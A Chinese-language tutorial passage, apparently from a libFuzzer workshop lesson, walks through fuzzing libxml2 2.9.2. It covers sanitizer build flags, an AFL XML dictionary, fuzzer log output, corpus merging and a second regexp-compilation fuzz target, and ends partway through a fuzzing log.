#2481433 NEW cov: 2018 ft: 9895 corp: 3523/671Kb lim: 1470 exec/s: 2038 rss: 553Mb L: 484/1470 MS: 1 CopyPart- #2481939 REDUCE cov: 2018 ft: 9895 corp: 3523/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 390/1470 MS: 4 InsertByte-ChangeBit-ShuffleBytes-EraseBytes- #2482177 REDUCE cov: 2018 ft: 9895 corp: 3523/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 816/1470 MS: 3 ChangeBit-ShuffleBytes-EraseBytes- #2482341 REDUCE cov: 2018 ft: 9895 corp: 3523/671Kb lim: 1470 exec/s: 2038 rss: 553Mb L: 41/1470 MS: 2 CopyPart-EraseBytes- #2482513 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2038 rss: 553Mb L: 604/1470 MS: 3 ChangeASCIIInt-ChangeASCIIInt-CopyPart- #2482756 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2038 rss: 553Mb L: 342/1470 MS: 2 InsertRepeatedBytes-EraseBytes- #2483073 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2038 rss: 553Mb L: 1188/1470 MS: 3 InsertByte-ShuffleBytes-EraseBytes- #2483808 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 102/1470 MS: 2 InsertRepeatedBytes-EraseBytes- #2483824 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 477/1470 MS: 1 EraseBytes- #2483875 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 70/1470 MS: 3 CopyPart-ChangeByte-EraseBytes- #2483999 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1470 exec/s: 2037 rss: 553Mb L: 604/1470 MS: 1 EraseBytes- #2485065 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 32/1470 MS: 1 EraseBytes- #2485100 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 139/1470 MS: 2 ChangeByte-EraseBytes- #2485127 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 622/1470 MS: 1 EraseBytes- #2485277 REDUCE cov: 2018 ft: 9896 corp: 3524/671Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 93/1470 MS: 1 EraseBytes- #2485465 REDUCE cov: 2019 ft: 9897 corp: 3525/671Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 40/1470 MS: 1 PersAutoDict- DE: "\x00\x00\x00\x00\x00\x00\x00\x05"- #2485715 NEW cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 1092/1470 MS: 3 ChangeBit-CopyPart-CopyPart- #2485805 REDUCE cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 25/1470 MS: 2 ShuffleBytes-EraseBytes- #2486420 REDUCE cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 336/1470 MS: 2 InsertByte-EraseBytes- #2486677 REDUCE cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 33/1470 MS: 2 ChangeBit-EraseBytes- #2486836 REDUCE cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 142/1470 MS: 1 EraseBytes- #2487217 REDUCE cov: 2019 ft: 9899 corp: 3526/672Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 555/1470 MS: 1 EraseBytes- #2487243 REDUCE cov: 2019 ft: 9901 corp: 3527/673Kb lim: 1480 exec/s: 2037 rss: 553Mb L: 1464/1470 MS: 1 CopyPart- #2487595 NEW cov: 2019 ft: 9902 corp: 3528/675Kb lim: 1480 exec/s: 2035 rss: 553Mb L: 1430/1470 MS: 4 ShuffleBytes-ChangeByte-ChangeBinInt-CopyPart- #2487978 REDUCE cov: 2019 ft: 9902 corp: 3528/675Kb lim: 1480 exec/s: 2035 rss: 553Mb L: 34/1470 MS: 2 ChangeBit-EraseBytes- #2487997 REDUCE cov: 2019 ft: 9902 corp: 3528/675Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 534/1470 MS: 1 EraseBytes- #2488103 REDUCE cov: 2019 ft: 9902 corp: 3528/675Kb lim: 1480 exec/s: 2036 rss: 553Mb L: 62/1470 MS: 4 ChangeBit-PersAutoDict-ShuffleBytes-EraseBytes- DE: "UT"-
但迟迟没有crash。这可能有很多原因:1.程序很健壮。2.我们选择的接口函数不合适 3.异常检测的设置不当。
这三个可能的原因中程序是否健壮我们不得而知,接口函数是否合适我们通过覆盖率了解到以`xmlReadMemory`作为入口函数执行到的代码块还是较高的,但也有可能因为漏洞不在接口函数的部分。第三个可能,由于异常检测的设置不当导致即使产生了异常但因为于设置的异常检测不匹配和没有捕获到。回头看下我们的santize设置为address开启内存错误检测器(AddressSanitizer),该选项较为通用且宽泛(无非stack/heap_overflow),但其实还有一些更具针对行的选项:
-fsanitize-address-field-padding=<value>
Level of field padding for AddressSanitizer
-fsanitize-address-globals-dead-stripping
Enable linker dead stripping of globals in AddressSanitizer
-fsanitize-address-poison-custom-array-cookie
Enable poisoning array cookies when using custom operator new[] in AddressSanitizer
-fsanitize-address-use-after-scope
Enable use-after-scope detection in AddressSanitizer
-fsanitize-address-use-odr-indicator
Enable ODR indicator globals to avoid false ODR violation reports in partially sanitized programs at the cost of an increase in binary size
其中有一个`-fsanitize-address-use-after-scope`描述为开启use-after-scope检测,将其加入到编译选项中,再次编译。
export FUZZ_CXXFLAGS="-O2 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address,fuzzer-no-link -fsanitize-address-use-after-scope"
CXX="clang++ $FUZZ_CXXFLAGS" CC="clang $FUZZ_CXXFLAGS" \
CCLD="clang++ $FUZZ_CXXFLAGS" ./configure
make -j$(nproc)
clang++ -O2 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address,fuzzer-no-link -fsanitize-address-use-after-scope -std=c++11 xml_read_memory_fuzzer.cc -I libxml2/include libxml2/.libs/libxml2.a -fsanitize=fuzzer -lz -o libxml2-v2.9.2-fsanitize_fuzzer1
跑了一会儿依然没有收获,看来这将会是一个较长时间的过程。
#1823774 REDUCE cov: 2019 ft: 9428 corp: 3417/499Kb lim: 1160 exec/s: 2867 rss: 546Mb L: 229/1150 MS: 4 ChangeBinInt-InsertByte-InsertByte-EraseBytes- #1823804 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2867 rss: 546Mb L: 508/1150 MS: 3 CopyPart-EraseBytes-CopyPart- #1824507 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2868 rss: 546Mb L: 24/1150 MS: 1 EraseBytes- #1824608 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2864 rss: 546Mb L: 474/1150 MS: 4 InsertRepeatedBytes-ChangeASCIIInt-PersAutoDict-CrossOver- DE: "\xff\xff\xffN"- #1824748 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2864 rss: 546Mb L: 1066/1143 MS: 5 ChangeASCIIInt-CMP-PersAutoDict-ChangeBit-EraseBytes- DE: "ISO-8859-1"-"\xfe\xff\xff"- #1825344 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2865 rss: 546Mb L: 25/1143 MS: 1 EraseBytes- #1825716 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2866 rss: 546Mb L: 437/1143 MS: 3 InsertRepeatedBytes-InsertRepeatedBytes-EraseBytes- #1825879 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1160 exec/s: 2866 rss: 546Mb L: 73/1143 MS: 4 CMP-ChangeASCIIInt-ChangeBit-EraseBytes- DE: "\x01\x00\x00P"- #1826898 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2863 rss: 546Mb L: 453/1143 MS: 3 ChangeByte-ChangeASCIIInt-EraseBytes- #1827221 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2863 rss: 546Mb L: 404/1143 MS: 1 EraseBytes- #1827788 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2864 rss: 546Mb L: 47/1143 MS: 1 EraseBytes- #1828282 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2861 rss: 546Mb L: 112/1143 MS: 4 CMP-ChangeBit-ChangeByte-EraseBytes- DE: "O>/<"- #1828714 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2861 rss: 546Mb L: 7/1143 MS: 1 EraseBytes- #1828728 REDUCE cov: 2019 ft: 9429 corp: 3418/500Kb lim: 1170 exec/s: 2861 rss: 546Mb L: 163/1143 MS: 1 EraseBytes- #1828756 NEW cov: 2020 ft: 9430 corp: 3419/501Kb lim: 1170 exec/s: 2861 rss: 546Mb L: 1155/1155 MS: 1 CopyPart- #1828812 REDUCE cov: 2020 ft: 9430 corp: 3419/501Kb lim: 1170 exec/s: 2861 rss: 546Mb L: 42/1155 MS: 2 ChangeBit-EraseBytes- #1828952 REDUCE cov: 2020 ft: 9430 corp: 3419/501Kb lim: 1170 exec/s: 2862 rss: 546Mb L: 380/1155 MS: 1 EraseBytes- #1829111 REDUCE cov: 2020 ft: 9430 corp: 3419/501Kb lim: 1170 exec/s: 2862 rss: 546Mb L: 542/1155 MS: 3 InsertByte-ChangeASCIIInt-EraseBytes-
但我们不能放任其fuzz,要想一些办法去提高我们fuzz的效率,这其中一个办法就是使用字典。
我们知道基本上所有的程序都是处理的数据其格式是不同的,比如 xml文档, png图片等等。这些数据中会有一些特殊字符序列 (或者说关键字),
比如在xml文档中就有CDATA,<!ATTLIST等,png图片就有png
图片头。如果我们事先就把这些字符序列列举出来吗,fuzz直接使用这些关键字去组合,就会就可以减少很多没有意义的尝试,同时还有可能会走到更深的程序分支中去。
这里whorkshop就提供了AFL中所使用的dict:
//xml.dict
➜ 08 git:(master) ✗ cat xml.dict
# Copyright 2016 Google Inc.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
#
################################################################################
#
# AFL dictionary for XML
# ---------------------- #
# Several basic syntax elements and attributes, modeled on libxml2.
#
# Created by Michal Zalewski <[email protected]>
#
attr_encoding=" encoding=\"1\""
attr_generic=" a=\"1\""
attr_href=" href=\"1\""
attr_standalone=" standalone=\"no\""
attr_version=" version=\"1\""
attr_xml_base=" xml:base=\"1\""
attr_xml_id=" xml:id=\"1\""
attr_xml_lang=" xml:lang=\"1\""
attr_xml_space=" xml:space=\"1\""
attr_xmlns=" xmlns=\"1\""
entity_builtin="<"
entity_decimal=""
entity_external="&a;"
entity_hex=""
string_any="ANY"
string_brackets="[]"
string_cdata="CDATA"
string_col_fallback=":fallback"
string_col_generic=":a"
string_col_include=":include"
string_dashes="--"
string_empty="EMPTY"
string_empty_dblquotes="\"\""
string_empty_quotes="''"
string_entities="ENTITIES"
string_entity="ENTITY"
string_fixed="#FIXED"
string_id="ID"
string_idref="IDREF"
string_idrefs="IDREFS"
string_implied="#IMPLIED"
string_nmtoken="NMTOKEN"
string_nmtokens="NMTOKENS"
string_notation="NOTATION"
string_parentheses="()"
string_pcdata="#PCDATA"
string_percent="%a"
string_public="PUBLIC"
string_required="#REQUIRED"
string_schema=":schema"
string_system="SYSTEM"
string_ucs4="UCS-4"
string_utf16="UTF-16"
string_utf8="UTF-8"
string_xmlns="xmlns:"
tag_attlist="<!ATTLIST"
tag_cdata="<![CDATA["
tag_close="</a>"
tag_doctype="<!DOCTYPE"
tag_element="<!ELEMENT"
tag_entity="<!ENTITY"
tag_ignore="<![IGNORE["
tag_include="<![INCLUDE["
tag_notation="<!NOTATION"
tag_open="<a>"
tag_open_close="<a />"
tag_open_exclamation="<!"
tag_open_q="<?"
tag_sq2_close="]]>"
tag_xml_q="<?xml?>"
其中关键字就是””里的内容,libfuzzer会使用这些关键字进行组合来生成样本。字典使用方法`./libxml2-v2.9.2-fsanitize_fuzzer1
-max_total_time=60 -print_final_stats=1 -dict=./xml.dict corpus1`
执行结果:
#468074 REDUCE cov: 2521 ft: 8272 corp: 2493/82Kb lim: 135 exec/s: 7801 rss: 452Mb L: 105/135 MS: 4 InsertRepeatedBytes-CMP-CopyPart-CrossOver- DE: "\x01\x00\x00\x00"- #468322 REDUCE cov: 2521 ft: 8272 corp: 2493/82Kb lim: 135 exec/s: 7805 rss: 452Mb L: 85/135 MS: 3 CopyPart-CopyPart-EraseBytes- #468381 REDUCE cov: 2521 ft: 8273 corp: 2494/82Kb lim: 135 exec/s: 7806 rss: 452Mb L: 74/135 MS: 1 InsertByte- #468390 REDUCE cov: 2521 ft: 8273 corp: 2494/82Kb lim: 135 exec/s: 7806 rss: 452Mb L: 66/135 MS: 2 ChangeASCIIInt-EraseBytes- #468391 REDUCE cov: 2521 ft: 8273 corp: 2494/82Kb lim: 135 exec/s: 7806 rss: 452Mb L: 89/135 MS: 1 EraseBytes- #468575 DONE cov: 2521 ft: 8273 corp: 2494/82Kb lim: 135 exec/s: 7681 rss: 452Mb
###### Recommended dictionary. ######
"\x08\x00" # Uses: 366
"Q\x00" # Uses: 370
"\x00:" # Uses: 325
"\x97\x00" # Uses: 301
"\x0d\x00" # Uses: 335
"\xfe\xff\xff\xff" # Uses: 273
"UCS-" # Uses: 294
"\x15\x00" # Uses: 277
"\x00\x00" # Uses: 289
"\xff\xff\xff\x1c" # Uses: 258
"\xff\xff\xff!" # Uses: 257
"\xff\xff\xff\x01" # Uses: 250
"UTF-1" # Uses: 250
"\xff\xff\xffN" # Uses: 236
"UTF-16LE" # Uses: 223
"ISO-10" # Uses: 228
"ISO-1064" # Uses: 256
"\x0a\x00\x00\x00" # Uses: 246
"Q\x00\x00\x00" # Uses: 247
"\xf1\x1f\x00\x00\x00\x00\x00\x00" # Uses: 212
"$\x00\x00\x00\x00\x00\x00\x00" # Uses: 194
"\xff\xff\xff\x0e" # Uses: 211
"\x09\x00" # Uses: 226
"\x01\x00\x00\xfa" # Uses: 212
"\x01\x00\x00\x02" # Uses: 239
"\xac\x0f\x00\x00\x00\x00\x00\x00" # Uses: 206
"\xffO" # Uses: 263
"\xff\x03" # Uses: 235
"\xff\xff\xff\xff\xff\xff\xff\x10" # Uses: 200
"\xf4\x01\x00\x00\x00\x00\x00\x00" # Uses: 203
"UTF-16BE" # Uses: 188
"\x00\x00\x00P" # Uses: 207
"\x0a\x00" # Uses: 196
"\xff\xff" # Uses: 203
"\xff\xff\xff\xff\xff\x97\x96\x80" # Uses: 186
"\x01 \x00\x00\x00\x00\x00\x00" # Uses: 187
"\x00\x00\x00\x00\x00\x00\x00$" # Uses: 156
"P\x00" # Uses: 186
"\xff\xff\xff\xff" # Uses: 197
"\xff\xff\xff\x09" # Uses: 202
"\x12\x00\x00\x00\x00\x00\x00\x00" # Uses: 204
"\x01\x01" # Uses: 170
"\x01\x00\x00\x00\x00\x00\x00\x10" # Uses: 197
"\xff\xff\xff\xff\xff\xff\xff\x03" # Uses: 183
"\x00\x00\x00\x00\x00\x00\x00\x00" # Uses: 174
"\xff\x05" # Uses: 198
"US-ASCII" # Uses: 214
"\x01\x00" # Uses: 201
"xlmns" # Uses: 189
"\xff\xff\xff\x14" # Uses: 191
"xmlsn" # Uses: 179
"\x00\x00\x00\x03" # Uses: 201
"xmlns" # Uses: 182
"\xaf\x0f\x00\x00\x00\x00\x00\x00" # Uses: 186
"\xff\xff\xff\xff\xff\xff\x0e\xb9" # Uses: 176
"\xff\x09" # Uses: 178
"ISO-1" # Uses: 191
"la" # Uses: 157
"\x01\x00\x00\x00" # Uses: 173
"\x01\x00\x00\x00\x00\x00\x00\x14" # Uses: 172
"\xff\xff\xff\x7f\x00\x00\x00\x00" # Uses: 164
"\x00\x00\x00\x04" # Uses: 154
"\x01\x00\x00\x00\x00\x00\x00\x00" # Uses: 153
"\x00\x00\x00\x02" # Uses: 136
"\x04\x00\x00\x00\x00\x00\x00\x00" # Uses: 140
"ISO-10646-" # Uses: 146
"id" # Uses: 155
"\x00\x01" # Uses: 145
"\x00\x02" # Uses: 140
"\x01\x00\x00\x08" # Uses: 165
"\x00\x00\x00\x00\x00\x00\x00\x1e" # Uses: 136
"\xff\xff\xff\xff~\xff\xff\xff" # Uses: 130
"\x81\x96\x98\x00\x00\x00\x00\x00" # Uses: 150
"\x03\x00\x00\x00" # Uses: 116
"\x18\x00\x00\x00" # Uses: 176
"\xff\xff\xff\xff\xff\xff\xff\xf9" # Uses: 124
"%\x17\x8f[" # Uses: 130
"\x0e\x00\x00\x00" # Uses: 142
"\x01\x00\x00\x00\x00\x00\x00\xfa" # Uses: 96
"\x06\x00\x00\x00\x00\x00\x00\x00" # Uses: 116
"\x00\x04" # Uses: 161
"\x00\x00\x00\x0b" # Uses: 119
"\x00\x00\x00\x06" # Uses: 141
"annnn\xd4nnnnnn" # Uses: 100
"\x1f\x00\x00\x00\x00\x00\x00\x00" # Uses: 106
"\x00\x00\x00\x00\x00\x00\x00\x17" # Uses: 114
"\x16\x00\x00\x00\x00\x00\x00\x00" # Uses: 122
"\x0f\x00" # Uses: 121
"inlc0a" # Uses: 128
"\x01\x00\x00O" # Uses: 101
"\x01\x04" # Uses: 117
"\x01P" # Uses: 122
"\xfb\x00\x00\x00\x00\x00\x00\x00" # Uses: 95
"\x03\x00\x00\x00\x00\x00\x00\x00" # Uses: 107
"\x00\x00\x00\x00\x00\x00\x00\x03" # Uses: 98
"\x00#" # Uses: 102
"\x00\x00\x00\x0d" # Uses: 92
"ISO-8859-1" # Uses: 100
"\xff\xf9" # Uses: 77
"\xf7\x0f\x00\x00\x00\x00\x00\x00" # Uses: 79
"\xff\xff\xff\xff\xff\xff\xff\xfb" # Uses: 82
"\x01\x0b" # Uses: 101
"\xff\xff\xff\xff\xff\xff\x0e\xff" # Uses: 78
"><>\xb7" # Uses: 81
"<b" # Uses: 81
"UTF-8\x00" # Uses: 76
"\xff\xff\xff\xff\xff\xff\xff\x09" # Uses: 63
"#\x00\x00\x00" # Uses: 75
"S\x00\x00\x00\x00\x00\x00\x00" # Uses: 73
"a\xff" # Uses: 70
"TIONb" # Uses: 46
"\x01\x00\x00?" # Uses: 69
"!\x00\x00\x00" # Uses: 67
"\x00\x00\x00\x01" # Uses: 74
"\xff\xff\xff\xff\xff\xff\x1f\x02" # Uses: 57
"\x01\x00\x00\x00\x00\x00\x00\x16" # Uses: 57
"-\x00\x00\x00\x00\x00\x00\x00" # Uses: 53
"\x01\x00\x00\x05" # Uses: 65
":b" # Uses: 67
"\x17\x1c_>" # Uses: 63
"\xff\xff\xff\xff\xff\xff\xff\x18" # Uses: 64
"\x00\x00\x00'" # Uses: 45
"\x00\x00\x00\x05" # Uses: 52
"\xff\xff\xff\x0d" # Uses: 51
"US-AS" # Uses: 48
"a>" # Uses: 53
"C\x00\x00\x00\x00\x00\x00\x00" # Uses: 44
"\xff\xff\x00\x00" # Uses: 36
"\x01\x07" # Uses: 49
"@\x00\x00\x00" # Uses: 46
"\x02\x00" # Uses: 32
"+\x00" # Uses: 37
"\x00\x00\x00\x00\x00\x00 \x02" # Uses: 42
"\x00\x0f" # Uses: 37
"\xff\xff\xff\xff\xff\xff\xff$" # Uses: 49
"ASCII" # Uses: 40
"\x00\x00\x00\x00\x00\x00\x01\x00" # Uses: 30
"a\xff:-\xec" # Uses: 27
"\xff\x1a" # Uses: 30
"'''''''''&''" # Uses: 23
"\x01\x00\x00\x00\x00\x00\x01\x1d" # Uses: 34
"TIOIb" # Uses: 19
"J\x00\x00\x00\x00\x00\x00\x00" # Uses: 15
"N\x00\x00\x00" # Uses: 10
"\x01O" # Uses: 8
"\xff\xff\xff\x02" # Uses: 6
"HTML" # Uses: 8
"\x00P" # Uses: 9
"\xff\xff\xff\x00" # Uses: 9
"\xff\x06" # Uses: 9
"\x7f\x96\x98\x00\x00\x00\x00\x00" # Uses: 4
"^><b>" # Uses: 5
"\x01\x0a" # Uses: 5
"\x13\x00" # Uses: 1
###### End of recommended dictionary. ######
Done 479244 runs in 61 second(s)
stat::number_of_executed_units: 479244
stat::average_exec_per_sec: 7856
stat::new_units_added: 5007
stat::slowest_unit_time_sec: 0
stat::peak_rss_mb: 467
可以看到最后还给出了`Recommended dictionary`,可以更新到我们的.dict中。
`stat::new_units_added: 4709`说明最终探测到了5007个代码单元。
不使用字典的话:
Done 402774 runs in 61 second(s)
stat::number_of_executed_units: 402774
stat::average_exec_per_sec: 6602
stat::new_units_added: 3761
stat::slowest_unit_time_sec: 0
stat::peak_rss_mb: 453
可以看到使用字典效率确实提高不少。
此外,当我们长时间fuzz时,会产生和编译出很多样本,这些样本存放在语料库corpus中,例如上面就产生了`➜ 08 git:(master) ✗ ls
-lR| grep "^-" | wc -l
7217` 7217个样本,其中很多是重复的,我们可以通过以下方法进行精简(使用-merge=1标志):
mkdir corpus1_min
corpus1_min: 精简后的样本集存放的位置
corpus1: 原始样本集存放的位置
➜ 08 git:(master) ✗ ./libxml2-v2.9.2-fsanitize_fuzzer1 -merge=1 corpus1_min corpus1
INFO: Seed: 1264856731
INFO: Loaded 1 modules (53343 inline 8-bit counters): 53343 [0xd27740, 0xd3479f),
INFO: Loaded 1 PC tables (53343 PCs): 53343 [0x9b3650,0xa83c40),
MERGE-OUTER: 2724 files, 0 in the initial corpus
MERGE-OUTER: attempt 1
INFO: Seed: 1264900516
INFO: Loaded 1 modules (53343 inline 8-bit counters): 53343 [0xd27740, 0xd3479f),
INFO: Loaded 1 PC tables (53343 PCs): 53343 [0x9b3650,0xa83c40),
INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 1048576 bytes
MERGE-INNER: using the control file '/tmp/libFuzzerTemp.8187.txt'
MERGE-INNER: 2724 total files; 0 processed earlier; will process 2724 files now
#1 pulse cov: 464 exec/s: 0 rss: 32Mb
#2 pulse cov: 470 exec/s: 0 rss: 33Mb
#4 pulse cov: 502 exec/s: 0 rss: 33Mb
#8 pulse cov: 522 exec/s: 0 rss: 34Mb
#16 pulse cov: 533 exec/s: 0 rss: 34Mb
#32 pulse cov: 681 exec/s: 0 rss: 35Mb
#64 pulse cov: 756 exec/s: 0 rss: 36Mb
#128 pulse cov: 1077 exec/s: 0 rss: 39Mb
#256 pulse cov: 1247 exec/s: 0 rss: 45Mb
#512 pulse cov: 1553 exec/s: 0 rss: 55Mb
#1024 pulse cov: 2166 exec/s: 0 rss: 77Mb
#2048 pulse cov: 2550 exec/s: 2048 rss: 120Mb
#2724 DONE cov: 2666 exec/s: 2724 rss: 155Mb
MERGE-OUTER: succesfull in 1 attempt(s)
MERGE-OUTER: the control file has 287194 bytes
MERGE-OUTER: consumed 0Mb (38Mb rss) to parse the control file
MERGE-OUTER: 2313 new files with 8750 new features added; 2666 new coverage edges
精简到了2313个样本。
workshop还提供了另一个fuzz target:
➜ 08 git:(master) ✗ cat xml_compile_regexp_fuzzer.cc
// Copyright 2016 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
#include <stddef.h>
#include <stdint.h>
#include <algorithm>
#include <string>
#include <vector>
#include "libxml/parser.h"
#include "libxml/tree.h"
#include "libxml/xmlversion.h"
void ignore (void * ctx, const char * msg, ...) {
// Error handler to avoid spam of error messages from libxml parser.
}
// Entry point for LibFuzzer.
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
xmlSetGenericErrorFunc(NULL, &ignore);
std::vector<uint8_t> buffer(size + 1, 0);
std::copy(data, data + size, buffer.data());
xmlRegexpPtr x = xmlRegexpCompile(buffer.data());
if (x)
xmlRegFreeRegexp(x);
return 0;
}
与之前的不同,将输入的数据copy到buffer中,再交给`xmlRegexpCompile`处理。编译运行如下:
➜ 08 git:(master) ✗ clang++ -O2 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address,fuzzer-no-link -fsanitize-address-use-after-scope -std=c++11 xml_compile_regexp_fuzzer.cc -I libxml2/include libxml2/.libs/libxml2.a -fsanitize=fuzzer -lz -o libxml2-v2.9.2-fsanitize_fuzzer1
➜ 08 git:(master) ✗ ./libxml2-v2.9.2-fsanitize_fuzzer1 -dict=./xml.dict
Dictionary: 60 entries
INFO: Seed: 2400921417
INFO: Loaded 1 modules (53352 inline 8-bit counters): 53352 [0xd27700, 0xd34768),
INFO: Loaded 1 PC tables (53352 PCs): 53352 [0x9b36f0,0xa83d70),
INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes
INFO: A corpus is not provided, starting from an empty corpus
#2 INITED cov: 114 ft: 115 corp: 1/1b exec/s: 0 rss: 30Mb
NEW_FUNC[1/5]: 0x551cf0 in ignore(void*, char const*, ...) /home/admin/libfuzzer-workshop/lessons/08/xml_compile_regexp_fuzzer.cc:16
NEW_FUNC[2/5]: 0x552d00 in __xmlRaiseError /home/admin/libfuzzer-workshop/lessons/08/libxml2/error.c:461
#6 NEW cov: 150 ft: 169 corp: 2/2b lim: 4 exec/s: 0 rss: 31Mb L: 1/1 MS: 3 ShuffleBytes-ShuffleBytes-ChangeByte- #10 NEW cov: 155 ft: 223 corp: 3/4b lim: 4 exec/s: 0 rss: 31Mb L: 2/2 MS: 4 ChangeBit-ShuffleBytes-ShuffleBytes-InsertByte- #12 NEW cov: 156 ft: 277 corp: 4/8b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 2 ShuffleBytes-CopyPart- #13 NEW cov: 161 ft: 282 corp: 5/12b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 1 CrossOver- #20 NEW cov: 175 ft: 302 corp: 6/14b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 2 ChangeByte-ChangeBinInt- #24 NEW cov: 177 ft: 305 corp: 7/16b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 4 EraseBytes-ChangeBinInt-ChangeBit-InsertByte- NEW_FUNC[1/1]: 0x604f00 in xmlFAReduceEpsilonTransitions /home/admin/libfuzzer-workshop/lessons/08/libxml2/xmlregexp.c:1777
#28 NEW cov: 206 ft: 336 corp: 8/19b lim: 4 exec/s: 0 rss: 31Mb L: 3/4 MS: 4 ShuffleBytes-ChangeByte-ChangeBit-CMP- DE: "\x01?"- #32 NEW cov: 209 ft: 343 corp: 9/21b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 4 ManualDict-ShuffleBytes-ShuffleBytes-ChangeBit- DE: "<!"- #38 NEW cov: 210 ft: 344 corp: 10/25b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 1 ChangeByte- #45 NEW cov: 210 ft: 347 corp: 11/29b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 2 CopyPart-ChangeByte- #47 NEW cov: 211 ft: 366 corp: 12/33b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 2 CopyPart-ChangeBinInt- #50 NEW cov: 211 ft: 367 corp: 13/37b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 3 ChangeBinInt-CopyPart-ChangeBinInt- #57 NEW cov: 211 ft: 388 corp: 14/40b lim: 4 exec/s: 0 rss: 31Mb L: 3/4 MS: 2 ManualDict-CrossOver- DE: "\"\""- NEW_FUNC[1/1]: 0x606d20 in xmlFARecurseDeterminism /home/admin/libfuzzer-workshop/lessons/08/libxml2/xmlregexp.c:2589
#64 NEW cov: 233 ft: 421 corp: 15/43b lim: 4 exec/s: 0 rss: 31Mb L: 3/4 MS: 2 ChangeBit-PersAutoDict- DE: "\x01?"- #66 NEW cov: 235 ft: 426 corp: 16/47b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 2 EraseBytes-PersAutoDict- DE: "\x01?"- #68 REDUCE cov: 235 ft: 426 corp: 16/46b lim: 4 exec/s: 0 rss: 31Mb L: 3/4 MS: 2 ChangeBit-EraseBytes- #72 NEW cov: 236 ft: 427 corp: 17/50b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 4 ShuffleBytes-PersAutoDict-ShuffleBytes-ShuffleBytes- DE: "\x01?"- #86 REDUCE cov: 236 ft: 427 corp: 17/48b lim: 4 exec/s: 0 rss: 31Mb L: 2/4 MS: 4 ChangeByte-ChangeBinInt-CopyPart-EraseBytes- #92 NEW cov: 237 ft: 431 corp: 18/49b lim: 4 exec/s: 0 rss: 31Mb L: 1/4 MS: 1 EraseBytes- #103 NEW cov: 237 ft: 433 corp: 19/53b lim: 4 exec/s: 0 rss: 31Mb L: 4/4 MS: 1 CopyPart- #104 REDUCE cov: 237 ft: 433 corp: 19/50b lim: 4 exec/s: 0 rss: 31Mb L: 1/4 MS: 1 CrossOver- NEW_FUNC[1/1]: 0x600e30 in xmlFAParseCharClassEsc /home/admin/libfuzzer-workshop/lessons/08/libxml2/xmlregexp.c:4843
